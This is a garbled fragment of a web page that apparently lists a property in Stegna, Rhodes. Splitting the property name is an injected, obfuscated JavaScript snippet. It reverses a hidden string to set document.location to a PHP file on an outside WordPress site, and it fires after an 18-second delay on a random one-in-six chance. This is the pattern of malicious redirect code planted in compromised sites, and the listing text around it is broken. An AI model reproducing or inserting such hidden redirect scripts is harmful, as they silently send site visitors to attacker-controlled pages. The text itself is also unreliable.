 Pon$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Stegna, Rhodes, Dodekanessos Islands